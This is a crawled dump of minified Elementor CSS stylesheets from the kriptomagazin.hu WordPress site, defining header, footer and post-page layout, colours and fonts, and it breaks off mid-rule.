.elementor-13 .elementor-element.elementor-element-fab96a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-13 .elementor-element.elementor-element-fab96a3:not(.elementor-motion-effects-element-type-background),.elementor-13 .elementor-element.elementor-element-fab96a3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-ea99e19)}.elementor-13 .elementor-element.elementor-element-de6a11a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-13 .elementor-element.elementor-element-cddbb0c{text-align:center}.elementor-13 .elementor-element.elementor-element-cddbb0c img{width:64%;max-width:40%}.elementor-13 .elementor-element.elementor-element-88dca55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-menu-toggle{margin:0 auto}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu .elementor-item{font-family:"Poppins",Sans-serif;font-size:26px;font-weight:600}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-b9fb4ca);fill:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-0358420)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-menu-toggle{color:var(--e-global-color-0358420);fill:var(--e-global-color-0358420)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a:hover,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a:focus,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-7e1d9cb);background-color:var(--e-global-color-b162c81)}.elementor-13 .elementor-element.elementor-element-29a38fe div.elementor-menu-toggle{color:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe div.elementor-menu-toggle svg{fill:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-329d819{--display:flex;--min-height:25px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-13 .elementor-element.elementor-element-ddad8ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-13 .elementor-element.elementor-element-01692f4{text-align:center}.elementor-13 .elementor-element.elementor-element-01692f4 img{width:40%}.elementor-13 .elementor-element.elementor-element-cb732e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-5b70d9d{text-align:center}.elementor-13 .elementor-element.elementor-element-5b70d9d img{width:40%}.elementor-13 .elementor-element.elementor-element-47c298a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-fbfc2ba{text-align:center}.elementor-13 .elementor-element.elementor-element-fbfc2ba img{width:40%}.elementor-13 .elementor-element.elementor-element-c186ee9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-ae71cc0{text-align:center}.elementor-13 .elementor-element.elementor-element-ae71cc0 img{width:40%}.elementor-13 .elementor-element.elementor-element-f6afa63{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-13 .elementor-element.elementor-element-5de2a2f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-de6a11a{--width:25%}.elementor-13 .elementor-element.elementor-element-88dca55{--width:75%}.elementor-13 .elementor-element.elementor-element-ddad8ff{--width:25%}.elementor-13 .elementor-element.elementor-element-cb732e4{--width:25%}.elementor-13 .elementor-element.elementor-element-47c298a{--width:25%}.elementor-13 .elementor-element.elementor-element-c186ee9{--width:25%}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-de6a11a{--width:50%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-13 .elementor-element.elementor-element-cddbb0c img{max-width:30%}.elementor-13 .elementor-element.elementor-element-88dca55{--width:50%}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/cbf819c6a2cb1192533b5d470ac7511b.css?ver=574c6
body_size: 1003
content:
.elementor-17 .elementor-element.elementor-element-a000c48{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-17 .elementor-element.elementor-element-a000c48:not(.elementor-motion-effects-element-type-background),.elementor-17 .elementor-element.elementor-element-a000c48>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-ea99e19)}.elementor-17 .elementor-element.elementor-element-0611db7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-17 .elementor-element.elementor-element-9b915a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-7ac8741{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-7ac8741 .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-7ac8741 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item>a{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-1635d61 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-e3873af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-49e2659{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-49e2659 .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-49e2659 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item>a{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-2a24026 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-dbbab54{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-e12b65f{--divider-border-style:solid;--divider-color:var( --e-global-color-0358420 );--divider-border-width:3px}.elementor-17 .elementor-element.elementor-element-e12b65f .elementor-divider-separator{width:100%}.elementor-17 .elementor-element.elementor-element-e12b65f .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__container{min-height:50px}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__submit{min-width:50px}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__icon{padding-left:calc(50px / 3)}body.rtl .elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__icon{padding-right:calc(50px / 3)}.elementor-17 .elementor-element.elementor-element-01c15c7 .elementor-search-form__input,.elementor-17 .elementor-element.elementor-element-01c15c7.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3)}.elementor-17 .elementor-element.elementor-element-01c15c7:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}.elementor-17 .elementor-element.elementor-element-01c15c7.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-text{color:var(--e-global-color-0358420);transition:color 0.3s}.elementor-17 .elementor-element.elementor-element-a23bdb9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-c94adc8)}.elementor-17 .elementor-element.elementor-element-c5d8147{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-17 .elementor-element.elementor-element-c5d8147:not(.elementor-motion-effects-element-type-background),.elementor-17 .elementor-element.elementor-element-c5d8147>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-7e1d9cb)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-17 .elementor-element.elementor-element-c0a4501{text-align:center;color:var(--e-global-color-0358420)}.elementor-17 .elementor-element.elementor-element-d76e23e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-0611db7{--width:25%}.elementor-17 .elementor-element.elementor-element-9b915a7{--width:25%}.elementor-17 .elementor-element.elementor-element-e3873af{--width:25%}.elementor-17 .elementor-element.elementor-element-dbbab54{--width:25%}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size)}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/9275ab7a2513203a78b6918c05aff460.css?ver=d823a
body_size: 1068
content:
.elementor-33 .elementor-element.elementor-element-b6dc85d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-33 .elementor-element.elementor-element-dcd348a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px}.elementor-33 .elementor-element.elementor-element-dcd348a:not(.elementor-motion-effects-element-type-background),.elementor-33 .elementor-element.elementor-element-dcd348a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-0358420)}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-33 .elementor-element.elementor-element-79e8355>.elementor-widget-container{padding:10px 0 0 0}.elementor-33 .elementor-element.elementor-element-79e8355{text-align:left}.elementor-33 .elementor-element.elementor-element-79e8355 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:42px;font-weight:600;color:var(--e-global-color-7e1d9cb)}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon{width:14px}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon i{font-size:14px}.elementor-33 .elementor-element.elementor-element-f34d37c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-widget-breadcrumbs{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-33 .elementor-element.elementor-element-dc64575{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-cec9a83 .widget-image-caption{text-align:center;color:var(--e-global-color-secondary);font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;font-style:italic;margin-block-start:5px}.elementor-widget-image-box .elementor-image-box-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,.elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var(--e-global-color-primary)}.elementor-widget-image-box .elementor-image-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-33 .elementor-element.elementor-element-372e906>.elementor-widget-container{border-style:dashed;border-width:3px 3px 3px 3px;border-color:var(--e-global-color-ea99e19);border-radius:0 0 0 0}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-wrapper{text-align:left}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-33 .elementor-element.elementor-element-372e906.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-title{margin-bottom:5px}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-img img{transition-duration:0.3s}.elementor-33 .elementor-element.elementor-element-372e906 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-7e1d9cb)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-33 .elementor-element.elementor-element-2345745{color:#333;font-family:"Poppins",Sans-serif;font-size:16px;font-weight:400}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-33 .elementor-element.elementor-element-e9c5174>.elementor-widget-container{background-color:var(--e-global-color-primary);padding:10px 10px 10px 10px}.elementor-33 .elementor-element.elementor-element-e9c5174{text-align:center}.elementor-33 .elementor-element.elementor-element-e9c5174 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:42px;font-weight:600;-webkit-text-stroke-width:1.6px;stroke-width:1.6px;-webkit-text-stroke-color:#000;stroke:#000;color:var(--e-global-color-b9fb4ca)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-33 .elementor-element.elementor-element-e49e022{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-33 .elementor-element.elementor-element-e49e022>.elementor-widget-container{margin:20px 0 30px 0}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-33 .elementor-element.elementor-element-e49e022:after{content:"0.66"}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail__link{width:100%}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-33 .elementor-element.elementor-element-e49e022.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__title,.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__title a{color:var(--e-global-color-ea99e19);font-family:"Poppins",Sans-serif;font-size:20px;font-weight:600}.elementor-33 .elementor-element.elementor-element-e49e022 .elementor-post__meta-data{color:var(--e-global-color-accent);font-family:"Poppins",Sans-serif;font-size:12px;font-weight:600}.elementor-33 .elementor-element.elementor-element-771a683{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-33 .elementor-element.elementor-element-771a683:not(.elementor-motion-effects-element-type-background),.elementor-33 .elementor-element.elementor-element-771a683>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-0358420)}.elementor-33 .elementor-element.elementor-element-e8c9563{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}@media(min-width:768px){.elementor-33 .elementor-element.elementor-element-dcd348a{--width:70%}.elementor-33 